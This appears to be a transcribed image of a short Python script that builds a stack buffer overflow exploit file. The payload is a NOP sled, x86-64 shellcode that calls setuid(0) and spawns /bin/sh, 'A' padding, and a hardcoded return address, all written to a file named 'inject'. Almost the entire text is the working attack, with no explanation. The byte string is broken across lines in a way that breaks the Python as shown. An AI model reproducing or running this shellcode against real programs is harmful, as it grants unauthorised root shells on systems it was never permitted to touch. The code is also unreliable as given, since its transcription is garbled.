 MAGIC_N = 152 # 152 con ENV
if __name__ == '__main__':
    no_op = b'\x90' * 64
    shell_code =
b'\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x
73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\x
3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\x0f\x05'
    padding = b'\x41' * ( MAGIC_N - len(no_op) - len(shell_code) )
    rip_ = b'\x30\xef\xff\xff\xff\x7f' # 0x7fffffffef30
    inject = no_op + shell_code + padding + rip_
    with open("inject", "wb") as f:
        f.write(inject)